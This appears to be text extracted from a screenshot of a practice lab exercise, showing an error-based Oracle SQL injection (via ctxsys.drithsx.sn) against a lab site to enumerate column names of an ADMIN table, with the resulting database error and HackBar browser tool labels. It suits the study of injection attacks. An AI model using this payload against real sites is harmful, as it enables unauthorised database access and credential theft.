 o1.lab.aqlab.cn:81/?id=1 and 1=ctxsys.drithsx.sn(1,(select column_name from user_tab
火狐官方站点 新手上路 常用网址 移动设备上的书
执行的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select column_name from user_tab_columns where table_name='ADMIN' and column_name<>'ID' and
rownum=1)) --
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus UNAME does not exist ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at
"CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 in /usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://o1.lab.aqlab.cn:81/?id=1 and 1=ctxsys.drithsx.sn(1,(select column_name from user_tab_columns where table_name='ADMIN' and column_name<>'ID' and rownum=1)) --+
Split URL